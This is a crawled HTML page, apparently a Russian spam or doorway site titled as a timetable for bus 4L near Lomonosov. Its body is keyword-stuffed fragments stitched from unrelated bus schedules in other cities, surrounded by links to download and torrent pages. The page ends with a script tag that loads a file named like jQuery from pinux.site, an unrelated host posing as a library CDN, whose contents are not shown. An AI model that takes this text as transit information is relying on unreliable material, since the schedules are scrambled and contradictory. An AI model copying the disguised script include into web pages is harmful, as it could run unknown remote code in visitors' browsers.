

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-raspisanie-avtobusa-4l.html
body_size: 2953
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса 4л - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса 4л</h2>
                            </header>
                            <p>Расписание городского автобуса номер 4Л по маршруту Бизнес-Парк "мартышкино" - А.с. Г. Ломоносов, Вокзал (Посадки И Высадки Нет) через 14 остановок. На странице онлайн сервиса вы можете узнать маршрут движения, время работы в будние(рабочие) и выходные дни. Расписание автобусов 2018 ЛОМОНОСОВ, ВОКЗАЛ - БИЗНЕС-ПАРК "МАРТЫШКИНО" Расписание автобуса № 4Л (Санкт-Петербург):. Полное расписание автобуса №4д в Минске онлайн. Выбирайте нужную вам остановку и узнайте точное время движения транспорта. Так же можете оставлять свои комментарии внизу. Маршрут автобуса 4Л на карте Ломоносов  Написать отзывОставьте отзыв о поездке на этом маршруте Добавить в избранное На карте. Нет отзывов. Похожие маршруты. Автобус 683. Автобус 687. Автобус 349. Автобус 686. Автобус. Расписание и маршрут движения автобуса №4к Коркинская — Очистные по дням недели. Время прибытия автобуса по минутам. Похожее расписание автобусов. Автобус 4Л : маршрут, раписание и остановки У автобус 4Л (направление: Бизнес-Парк Мартышкино‎→А.С. Г. Ломоносов Вокзал (Посадки И Высадки Нет)): 14 остановки от Бизнес-Парк Мартышкино Расписание движения автобуса 4д с маршрутом движения и остановками на карте Минска, расписание в будние и выходные дни для автобуса 4д в Минске. 
Расписание автобуса № К-59: станция метро "Московские ворота", Московский пр., д. 103 - станция метро "Купчино", Балканская. · ДОРОГА ОТ РОСТОВА ДО КУЩЕВСКОГО ПОСТА ДПС (ЦУКЕРОВА БАЛКА). ТРАССА М-4 ДОН НОВЫЕ ПЛАТНЫЕ УЧАСТКИ - Duration: 10:11. Расписание городских автобусов в Киржаче. Основные автобусные остановки. Как доехать до Шёлкого, КИЗа, Пищпрома, Больницы и т.д. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-torrent-serialov-russkih.html">Торрент сериалов русских</a></li>
                                <li><a href="byps-karo-film-na-lensoveta-raspisanie.html">Каро фильм на ленсовета расписание</a></li>
                                <li><a href="byps-lyubimaya-shkola-neposedy-minus-skachat.html">Любимая школа непоседы минус скачать</a></li>
                                <li><a href="byps-albom-petlyura-skachat-mp3.html">Альбом петлюра скачать mp3</a></li>
                                <li><a href="byps-skachat-fon-dlya-rabochego-stola-zima.html">Скачать фон для рабочего стола зима</a></li>
                                <li><a href="byps-elektrichki-kolpino-raspisanie.html">Электрички колпино расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-pesni-s-dnem-rozhdeniya-papa-skachat.html">Песни с днем рождения папа скачать</a></li>
                                            <li><a href="byps-otpusk-na-grani-nervnogo-sryva.html">Отпуск на грани нервного срыва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-viktor-vasilev-belaya-kniga-fb2.html">Виктор васильев белая книга fb2</a></li>
                                            <li><a href="byps-kak-podat-zayavlenie-v-zags-s-zaklyuchennym.html">Как подать заявление в загс с заключенным</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-tradicii-semi-prezentaciya-4-klass.html">Традиции семьи презентация 4 класс</a></li>
                                            <li><a href="byps-samostoyatelnye-raboty-algebra-8-klass-aleksandrova-reshebnik.html">Самостоятельные работы алгебра 8 класс александрова решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-gotovye-ringtony-na-ayfon-4s-skachat-besplatno.html">Готовые рингтоны на айфон 4s скачать бесплатно</a></li>
                                            <li><a href="byps-serial-iks-faktor.html">Сериал икс фактор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
